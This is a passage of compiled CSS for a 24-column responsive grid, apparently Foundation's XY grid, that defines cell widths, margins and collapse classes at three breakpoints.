.grid-x > .small-19 {
  width: 79.1666666667%; }

.grid-x > .small-20 {
  width: 83.3333333333%; }

.grid-x > .small-21 {
  width: 87.5%; }

.grid-x > .small-22 {
  width: 91.6666666667%; }

.grid-x > .small-23 {
  width: 95.8333333333%; }

.grid-x > .small-24 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    flex: 1 1 0;
    width: auto; }
  .grid-x > .medium-24, .grid-x > .medium-23, .grid-x > .medium-22, .grid-x > .medium-21, .grid-x > .medium-20, .grid-x > .medium-19, .grid-x > .medium-18, .grid-x > .medium-17, .grid-x > .medium-16, .grid-x > .medium-15, .grid-x > .medium-14, .grid-x > .medium-13, .grid-x > .medium-12, .grid-x > .medium-11, .grid-x > .medium-10, .grid-x > .medium-9, .grid-x > .medium-8, .grid-x > .medium-7, .grid-x > .medium-6, .grid-x > .medium-5, .grid-x > .medium-4, .grid-x > .medium-3, .grid-x > .medium-2, .grid-x > .medium-1, .grid-x > .medium-shrink {
    flex: 0 0 auto; }
  .grid-x > .medium-shrink {
    width: auto; }
  .grid-x > .medium-1 {
    width: 4.1666666667%; }
  .grid-x > .medium-2 {
    width: 8.3333333333%; }
  .grid-x > .medium-3 {
    width: 12.5%; }
  .grid-x > .medium-4 {
    width: 16.6666666667%; }
  .grid-x > .medium-5 {
    width: 20.8333333333%; }
  .grid-x > .medium-6 {
    width: 25%; }
  .grid-x > .medium-7 {
    width: 29.1666666667%; }
  .grid-x > .medium-8 {
    width: 33.3333333333%; }
  .grid-x > .medium-9 {
    width: 37.5%; }
  .grid-x > .medium-10 {
    width: 41.6666666667%; }
  .grid-x > .medium-11 {
    width: 45.8333333333%; }
  .grid-x > .medium-12 {
    width: 50%; }
  .grid-x > .medium-13 {
    width: 54.1666666667%; }
  .grid-x > .medium-14 {
    width: 58.3333333333%; }
  .grid-x > .medium-15 {
    width: 62.5%; }
  .grid-x > .medium-16 {
    width: 66.6666666667%; }
  .grid-x > .medium-17 {
    width: 70.8333333333%; }
  .grid-x > .medium-18 {
    width: 75%; }
  .grid-x > .medium-19 {
    width: 79.1666666667%; }
  .grid-x > .medium-20 {
    width: 83.3333333333%; }
  .grid-x > .medium-21 {
    width: 87.5%; }
  .grid-x > .medium-22 {
    width: 91.6666666667%; }
  .grid-x > .medium-23 {
    width: 95.8333333333%; }
  .grid-x > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-auto {
    flex: 1 1 0;
    width: auto; }
  .grid-x > .large-24, .grid-x > .large-23, .grid-x > .large-22, .grid-x > .large-21, .grid-x > .large-20, .grid-x > .large-19, .grid-x > .large-18, .grid-x > .large-17, .grid-x > .large-16, .grid-x > .large-15, .grid-x > .large-14, .grid-x > .large-13, .grid-x > .large-12, .grid-x > .large-11, .grid-x > .large-10, .grid-x > .large-9, .grid-x > .large-8, .grid-x > .large-7, .grid-x > .large-6, .grid-x > .large-5, .grid-x > .large-4, .grid-x > .large-3, .grid-x > .large-2, .grid-x > .large-1, .grid-x > .large-shrink {
    flex: 0 0 auto; }
  .grid-x > .large-shrink {
    width: auto; }
  .grid-x > .large-1 {
    width: 4.1666666667%; }
  .grid-x > .large-2 {
    width: 8.3333333333%; }
  .grid-x > .large-3 {
    width: 12.5%; }
  .grid-x > .large-4 {
    width: 16.6666666667%; }
  .grid-x > .large-5 {
    width: 20.8333333333%; }
  .grid-x > .large-6 {
    width: 25%; }
  .grid-x > .large-7 {
    width: 29.1666666667%; }
  .grid-x > .large-8 {
    width: 33.3333333333%; }
  .grid-x > .large-9 {
    width: 37.5%; }
  .grid-x > .large-10 {
    width: 41.6666666667%; }
  .grid-x > .large-11 {
    width: 45.8333333333%; }
  .grid-x > .large-12 {
    width: 50%; }
  .grid-x > .large-13 {
    width: 54.1666666667%; }
  .grid-x > .large-14 {
    width: 58.3333333333%; }
  .grid-x > .large-15 {
    width: 62.5%; }
  .grid-x > .large-16 {
    width: 66.6666666667%; }
  .grid-x > .large-17 {
    width: 70.8333333333%; }
  .grid-x > .large-18 {
    width: 75%; }
  .grid-x > .large-19 {
    width: 79.1666666667%; }
  .grid-x > .large-20 {
    width: 83.3333333333%; }
  .grid-x > .large-21 {
    width: 87.5%; }
  .grid-x > .large-22 {
    width: 91.6666666667%; }
  .grid-x > .large-23 {
    width: 95.8333333333%; }
  .grid-x > .large-24 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.625rem;
  margin-right: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.9375rem;
      margin-right: -0.9375rem; } }
  .grid-margin-x > .cell {
    width: calc(100% - 1.25rem);
    margin-left: 0.625rem;
    margin-right: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.875rem);
      margin-left: 0.9375rem;
      margin-right: 0.9375rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(4.1666666667% - 1.25rem); }
  .grid-margin-x > .small-2 {
    width: calc(8.3333333333% - 1.25rem); }
  .grid-margin-x > .small-3 {
    width: calc(12.5% - 1.25rem); }
  .grid-margin-x > .small-4 {
    width: calc(16.6666666667% - 1.25rem); }
  .grid-margin-x > .small-5 {
    width: calc(20.8333333333% - 1.25rem); }
  .grid-margin-x > .small-6 {
    width: calc(25% - 1.25rem); }
  .grid-margin-x > .small-7 {
    width: calc(29.1666666667% - 1.25rem); }
  .grid-margin-x > .small-8 {
    width: calc(33.3333333333% - 1.25rem); }
  .grid-margin-x > .small-9 {
    width: calc(37.5% - 1.25rem); }
  .grid-margin-x > .small-10 {
    width: calc(41.6666666667% - 1.25rem); }
  .grid-margin-x > .small-11 {
    width: calc(45.8333333333% - 1.25rem); }
  .grid-margin-x > .small-12 {
    width: calc(50% - 1.25rem); }
  .grid-margin-x > .small-13 {
    width: calc(54.1666666667% - 1.25rem); }
  .grid-margin-x > .small-14 {
    width: calc(58.3333333333% - 1.25rem); }
  .grid-margin-x > .small-15 {
    width: calc(62.5% - 1.25rem); }
  .grid-margin-x > .small-16 {
    width: calc(66.6666666667% - 1.25rem); }
  .grid-margin-x > .small-17 {
    width: calc(70.8333333333% - 1.25rem); }
  .grid-margin-x > .small-18 {
    width: calc(75% - 1.25rem); }
  .grid-margin-x > .small-19 {
    width: calc(79.1666666667% - 1.25rem); }
  .grid-margin-x > .small-20 {
    width: calc(83.3333333333% - 1.25rem); }
  .grid-margin-x > .small-21 {
    width: calc(87.5% - 1.25rem); }
  .grid-margin-x > .small-22 {
    width: calc(91.6666666667% - 1.25rem); }
  .grid-margin-x > .small-23 {
    width: calc(95.8333333333% - 1.25rem); }
  .grid-margin-x > .small-24 {
    width: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .small-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .small-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .small-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .small-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .small-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .small-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .small-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .small-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .small-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .small-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .small-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .small-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .small-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .small-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .small-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .small-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .small-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .small-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .small-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .small-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .small-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .small-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .small-24 {
      width: calc(100% - 1.875rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .medium-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .medium-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .medium-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .medium-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .medium-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .medium-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .medium-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .medium-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .medium-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .medium-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .medium-24 {
      width: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(4.1666666667% - 1.875rem); }
    .grid-margin-x > .large-2 {
      width: calc(8.3333333333% - 1.875rem); }
    .grid-margin-x > .large-3 {
      width: calc(12.5% - 1.875rem); }
    .grid-margin-x > .large-4 {
      width: calc(16.6666666667% - 1.875rem); }
    .grid-margin-x > .large-5 {
      width: calc(20.8333333333% - 1.875rem); }
    .grid-margin-x > .large-6 {
      width: calc(25% - 1.875rem); }
    .grid-margin-x > .large-7 {
      width: calc(29.1666666667% - 1.875rem); }
    .grid-margin-x > .large-8 {
      width: calc(33.3333333333% - 1.875rem); }
    .grid-margin-x > .large-9 {
      width: calc(37.5% - 1.875rem); }
    .grid-margin-x > .large-10 {
      width: calc(41.6666666667% - 1.875rem); }
    .grid-margin-x > .large-11 {
      width: calc(45.8333333333% - 1.875rem); }
    .grid-margin-x > .large-12 {
      width: calc(50% - 1.875rem); }
    .grid-margin-x > .large-13 {
      width: calc(54.1666666667% - 1.875rem); }
    .grid-margin-x > .large-14 {
      width: calc(58.3333333333% - 1.875rem); }
    .grid-margin-x > .large-15 {
      width: calc(62.5% - 1.875rem); }
    .grid-margin-x > .large-16 {
      width: calc(66.6666666667% - 1.875rem); }
    .grid-margin-x > .large-17 {
      width: calc(70.8333333333% - 1.875rem); }
    .grid-margin-x > .large-18 {
      width: calc(75% - 1.875rem); }
    .grid-margin-x > .large-19 {
      width: calc(79.1666666667% - 1.875rem); }
    .grid-margin-x > .large-20 {
      width: calc(83.3333333333% - 1.875rem); }
    .grid-margin-x > .large-21 {
      width: calc(87.5% - 1.875rem); }
    .grid-margin-x > .large-22 {
      width: calc(91.6666666667% - 1.875rem); }
    .grid-margin-x > .large-23 {
      width: calc(95.8333333333% - 1.875rem); }
    .grid-margin-x > .large-24 {
      width: calc(100% - 1.875rem); } }
.grid-padding-x .grid-padding-x {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.9375rem;
      margin-left: -0.9375rem; } }
.grid-container:not(.full) > .grid-padding-x {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container:not(.full) > .grid-padding-x {
      margin-right: -0.9375rem;
      margin-left: -0.9375rem; } }
.grid-padding-x > .cell {
  padding-right: 0.625rem;
  padding-left: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.9375rem;
      padding-left: 0.9375rem; } }
.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.3333333333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.6666666667%; }

.small-up-7 > .cell {
  width: 14.2857142857%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.3333333333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.6666666667%; }
  .medium-up-7 > .cell {
    width: 14.2857142857%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 64em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.3333333333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.6666666667%; }
  .large-up-7 > .cell {
    width: 14.2857142857%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.25rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.25rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.3333333333% - 1.25rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.25rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.25rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.6666666667% - 1.25rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.2857142857% - 1.25rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.25rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.875rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.875rem); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.875rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.875rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.3333333333% - 1.875rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.875rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.875rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.6666666667% - 1.875rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.2857142857% - 1.875rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.875rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .small-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .small-margin-collapse > .small-3 {
    width: 12.5%; }
  .small-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .small-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .small-margin-collapse > .small-6 {
    width: 25%; }
  .small-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .small-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .small-margin-collapse > .small-9 {
    width: 37.5%; }
  .small-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .small-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .small-margin-collapse > .small-12 {
    width: 50%; }
  .small-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .small-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .small-margin-collapse > .small-15 {
    width: 62.5%; }
  .small-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .small-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .small-margin-collapse > .small-18 {
    width: 75%; }
  .small-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .small-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .small-margin-collapse > .small-21 {
    width: 87.5%; }
  .small-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .small-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .small-margin-collapse > .small-24 {
    width: 100%; }
  @media print, screen and (min-width: 40em) {
    .small-margin-collapse > .medium-1 {
      width: 4.1666666667%; }
    .small-margin-collapse > .medium-2 {
      width: 8.3333333333%; }
    .small-margin-collapse > .medium-3 {
      width: 12.5%; }
    .small-margin-collapse > .medium-4 {
      width: 16.6666666667%; }
    .small-margin-collapse > .medium-5 {
      width: 20.8333333333%; }
    .small-margin-collapse > .medium-6 {
      width: 25%; }
    .small-margin-collapse > .medium-7 {
      width: 29.1666666667%; }
    .small-margin-collapse > .medium-8 {
      width: 33.3333333333%; }
    .small-margin-collapse > .medium-9 {
      width: 37.5%; }
    .small-margin-collapse > .medium-10 {
      width: 41.6666666667%; }
    .small-margin-collapse > .medium-11 {
      width: 45.8333333333%; }
    .small-margin-collapse > .medium-12 {
      width: 50%; }
    .small-margin-collapse > .medium-13 {
      width: 54.1666666667%; }
    .small-margin-collapse > .medium-14 {
      width: 58.3333333333%; }
    .small-margin-collapse > .medium-15 {
      width: 62.5%; }
    .small-margin-collapse > .medium-16 {
      width: 66.6666666667%; }
    .small-margin-collapse > .medium-17 {
      width: 70.8333333333%; }
    .small-margin-collapse > .medium-18 {
      width: 75%; }
    .small-margin-collapse > .medium-19 {
      width: 79.1666666667%; }
    .small-margin-collapse > .medium-20 {
      width: 83.3333333333%; }
    .small-margin-collapse > .medium-21 {
      width: 87.5%; }
    .small-margin-collapse > .medium-22 {
      width: 91.6666666667%; }
    .small-margin-collapse > .medium-23 {
      width: 95.8333333333%; }
    .small-margin-collapse > .medium-24 {
      width: 100%; } }
  @media print, screen and (min-width: 64em) {
    .small-margin-collapse > .large-1 {
      width: 4.1666666667%; }
    .small-margin-collapse > .large-2 {
      width: 8.3333333333%; }
    .small-margin-collapse > .large-3 {
      width: 12.5%; }
    .small-margin-collapse > .large-4 {
      width: 16.6666666667%; }
    .small-margin-collapse > .large-5 {
      width: 20.8333333333%; }
    .small-margin-collapse > .large-6 {
      width: 25%; }
    .small-margin-collapse > .large-7 {
      width: 29.1666666667%; }
    .small-margin-collapse > .large-8 {
      width: 33.3333333333%; }
    .small-margin-collapse > .large-9 {
      width: 37.5%; }
    .small-margin-collapse > .large-10 {
      width: 41.6666666667%; }
    .small-margin-collapse > .large-11 {
      width: 45.8333333333%; }
    .small-margin-collapse > .large-12 {
      width: 50%; }
    .small-margin-collapse > .large-13 {
      width: 54.1666666667%; }
    .small-margin-collapse > .large-14 {
      width: 58.3333333333%; }
    .small-margin-collapse > .large-15 {
      width: 62.5%; }
    .small-margin-collapse > .large-16 {
      width: 66.6666666667%; }
    .small-margin-collapse > .large-17 {
      width: 70.8333333333%; }
    .small-margin-collapse > .large-18 {
      width: 75%; }
    .small-margin-collapse > .large-19 {
      width: 79.1666666667%; }
    .small-margin-collapse > .large-20 {
      width: 83.3333333333%; }
    .small-margin-collapse > .large-21 {
      width: 87.5%; }
    .small-margin-collapse > .large-22 {
      width: 91.6666666667%; }
    .small-margin-collapse > .large-23 {
      width: 95.8333333333%; }
    .small-margin-collapse > .large-24 {
      width: 100%; } }
.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .small-3 {
    width: 12.5%; }
  .medium-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .small-6 {
    width: 25%; }
  .medium-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .small-9 {
    width: 37.5%; }
  .medium-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .small-12 {
    width: 50%; }
  .medium-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .small-15 {
    width: 62.5%; }
  .medium-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .small-18 {
    width: 75%; }
  .medium-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .small-21 {
    width: 87.5%; }
  .medium-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .small-24 {
    width: 100%; } }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse > .medium-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .medium-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .medium-3 {
    width: 12.5%; }
  .medium-margin-collapse > .medium-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .medium-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .medium-6 {
    width: 25%; }
  .medium-margin-collapse > .medium-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .medium-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .medium-9 {
    width: 37.5%; }
  .medium-margin-collapse > .medium-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .medium-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .medium-12 {
    width: 50%; }
  .medium-margin-collapse > .medium-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .medium-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .medium-15 {
    width: 62.5%; }
  .medium-margin-collapse > .medium-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .medium-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .medium-18 {
    width: 75%; }
  .medium-margin-collapse > .medium-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .medium-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .medium-21 {
    width: 87.5%; }
  .medium-margin-collapse > .medium-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .medium-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .medium-margin-collapse > .large-1 {
    width: 4.1666666667%; }
  .medium-margin-collapse > .large-2 {
    width: 8.3333333333%; }
  .medium-margin-collapse > .large-3 {
    width: 12.5%; }
  .medium-margin-collapse > .large-4 {
    width: 16.6666666667%; }
  .medium-margin-collapse > .large-5 {
    width: 20.8333333333%; }
  .medium-margin-collapse > .large-6 {
    width: 25%; }
  .medium-margin-collapse > .large-7 {
    width: 29.1666666667%; }
  .medium-margin-collapse > .large-8 {
    width: 33.3333333333%; }
  .medium-margin-collapse > .large-9 {
    width: 37.5%; }
  .medium-margin-collapse > .large-10 {
    width: 41.6666666667%; }
  .medium-margin-collapse > .large-11 {
    width: 45.8333333333%; }
  .medium-margin-collapse > .large-12 {
    width: 50%; }
  .medium-margin-collapse > .large-13 {
    width: 54.1666666667%; }
  .medium-margin-collapse > .large-14 {
    width: 58.3333333333%; }
  .medium-margin-collapse > .large-15 {
    width: 62.5%; }
  .medium-margin-collapse > .large-16 {
    width: 66.6666666667%; }
  .medium-margin-collapse > .large-17 {
    width: 70.8333333333%; }
  .medium-margin-collapse > .large-18 {
    width: 75%; }
  .medium-margin-collapse > .large-19 {
    width: 79.1666666667%; }
  .medium-margin-collapse > .large-20 {
    width: 83.3333333333%; }
  .medium-margin-collapse > .large-21 {
    width: 87.5%; }
  .medium-margin-collapse > .large-22 {
    width: 91.6666666667%; }
  .medium-margin-collapse > .large-23 {
    width: 95.8333333333%; }
  .medium-margin-collapse > .large-24 {
    width: 100%; } }

@media print, screen and (min-width: 40em) {
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .small-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .small-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .small-3 {
    width: 12.5%; }
  .large-margin-collapse > .small-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .small-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .small-6 {
    width: 25%; }
  .large-margin-collapse > .small-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .small-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .small-9 {
    width: 37.5%; }
  .large-margin-collapse > .small-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .small-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .small-12 {
    width: 50%; }
  .large-margin-collapse > .small-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .small-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .small-15 {
    width: 62.5%; }
  .large-margin-collapse > .small-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .small-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .small-18 {
    width: 75%; }
  .large-margin-collapse > .small-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .small-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .small-21 {
    width: 87.5%; }
  .large-margin-collapse > .small-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .small-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .small-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .medium-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .medium-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .medium-3 {
    width: 12.5%; }
  .large-margin-collapse > .medium-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .medium-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .medium-6 {
    width: 25%; }
  .large-margin-collapse > .medium-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .medium-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .medium-9 {
    width: 37.5%; }
